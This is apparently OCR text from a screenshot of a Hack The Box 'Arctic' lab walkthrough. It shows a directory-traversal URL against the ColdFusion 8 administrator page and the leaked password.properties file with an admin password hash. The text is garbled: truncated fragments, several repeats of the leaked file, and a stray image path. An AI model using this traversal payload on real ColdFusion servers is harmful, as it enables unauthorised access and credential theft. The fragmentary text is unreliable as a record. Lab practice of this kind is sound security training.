 #Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true - Mozilla Firefox
Hack The Box :: Arctic
Hack the Box Challenge:
ColdFusion Administrato
[TUTORIAL] ColdFusion
#Wed Mar 22 20:53:51 E
10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\ColdFusion8\lib\password.p
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed M
rdspassw
passwor
encrypte
Adobe
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true